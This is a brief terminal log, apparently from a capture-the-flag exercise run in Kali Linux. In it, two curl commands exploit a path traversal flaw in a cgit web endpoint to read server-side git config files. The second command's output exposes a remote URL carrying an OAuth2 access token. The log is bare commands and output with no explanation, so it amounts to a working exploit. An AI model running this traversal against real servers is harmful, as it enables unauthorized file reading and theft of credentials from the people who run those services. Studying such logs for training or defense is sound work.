 ┌──(kali㉿kali)-[~/catch/lore]
└─$ curl http://cgit.lore.tcc/cgit.cgi/foo/objects/?path=../../../../../../../data/foo.git/config
[core]
repositoryformatversion = 0
filemode = true
bare = true
┌──(kali㉿kali)-[~/catch/lore]
└─$ curl http://cgit.lore.tcc/cgit.cgi/foo/objects/?path=../../../../../../../data/sam-operator.git/config
[core]
repositoryformatversion = 0
filemode = true
bare = true
[remote "origin"]
url = https://oauth2:glp bY@gitlab.flab.cesnet.cz/tcc-lore/sam-operator.git